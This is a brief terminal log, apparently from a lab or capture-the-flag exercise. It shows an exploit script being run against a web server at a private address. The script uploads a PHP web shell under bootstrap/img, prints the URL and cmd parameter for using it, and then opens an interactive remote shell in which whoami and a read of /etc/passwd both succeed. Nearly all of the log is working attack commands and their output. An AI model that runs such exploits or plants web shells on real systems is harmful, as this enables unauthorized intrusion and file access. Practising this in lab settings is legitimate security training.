 (root🔥hekeats)-[/home/hekeats/桌面]
# python 47887.py http://10.10.52.29/
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.52.29/bootstrap/img/9FVj1fPLRf.php
> Example command usage: http://10.10.52.29/bootstrap/img/9FVj1fPLRf.php?cmd=who
ami
> Do you wish to launch a shell here? (y/n): y
RCE $ whoami
www-data
RCE $ wc -c /etc/passwd
1611 /etc/passwd
RCE $